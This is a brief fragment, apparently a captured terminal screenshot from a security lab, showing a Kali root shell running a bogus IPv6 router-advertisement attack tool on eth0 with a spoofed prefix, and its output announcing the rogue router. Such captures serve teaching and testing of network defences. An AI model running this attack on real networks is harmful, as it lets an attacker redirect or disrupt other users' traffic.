 root@kali:~# bogus-router-IPv6-attack eth0 2020:bad0::/64
Starting to advertise router 2020:bad0:: (Press Control-C to end) ...
^Z